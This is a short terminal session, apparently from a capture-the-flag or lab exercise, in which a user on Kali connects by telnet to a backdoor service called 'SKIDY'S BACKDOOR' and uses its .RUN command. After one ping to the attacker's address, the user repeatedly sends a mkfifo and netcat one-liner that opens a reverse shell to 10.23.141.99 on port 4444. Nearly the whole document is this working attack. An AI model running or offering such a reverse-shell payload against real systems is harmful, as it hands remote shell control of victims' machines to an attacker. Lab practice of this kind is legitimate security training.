 ┌──(manoj㉿kali)-[~/Downloads]
└─$ telnet 10.10.18.201 8012
Trying 10.10.18.201...
Connected to 10.10.18.201.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.HELP
.HELP: View commands
 .RUN <command>: Execute commands
.EXIT: Exit
.RUN ping 10.23.141.99 -c 1
mkfifo /tmp/yxvah; nc 10.23.141.99 4444 0</tmp/yxvah | /bin/sh >/tmp/yxvah 2>&1; rm /tmp/yxvah
.RUN mkfifo /tmp/yxvah; nc 10.23.141.99 4444 0</tmp/yxvah | /bin/sh >/tmp/yxvah 2>&1; rm /tmp/yxvah
.RUN mkfifo /tmp/yxvah; nc 10.23.141.99 4444 0</tmp/yxvah | /bin/sh >/tmp/yxvah 2>&1; rm /tmp/yxvah